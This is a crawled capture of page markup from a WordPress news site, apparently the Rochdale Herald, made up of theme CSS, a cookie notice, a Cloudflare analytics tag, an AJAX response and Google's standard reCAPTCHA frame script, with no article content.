.td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}</style>
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color:rgba(0,0,0,1)"><div class="cookie-notice-container" style="color:#fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. Our cookies contain no chocolate chips and are inedible.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Yeah, alright!">Yeah, alright!</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ee02dd6dc34408bb6a810af200cab9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7
body_size: -309
content:
{"27301":1738}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YwfEtu_0z5BKsALrKoIAFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768850144884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>